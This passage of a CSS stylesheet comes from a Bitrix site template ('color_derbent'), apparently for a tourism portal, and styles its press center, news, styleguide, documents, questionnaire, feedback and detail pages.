	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
